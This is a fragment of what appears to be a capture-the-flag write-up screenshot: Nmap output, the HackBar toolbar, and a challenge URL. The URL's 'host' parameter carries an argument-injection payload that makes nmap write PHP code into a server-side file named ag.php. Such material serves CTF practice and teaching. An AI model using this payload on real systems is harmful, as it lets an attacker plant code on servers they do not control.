 you are in sandbox c310b956359d9439fe49f50521aab2daStarting Nmap 7.70 ( https://nmap.org ) at 2020-11-24 04:32 UTC Nmap done: 0 IP addresses (0 hosts up) scanned
done: 0 IP addresses (0 hosts up) scanned in 0.31 seconds
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b908cf34-67e0-4fb3-9250-818602a2642c.node3.buuoj.cn/?host=' <?php phpinfo();?> -oG ag.php '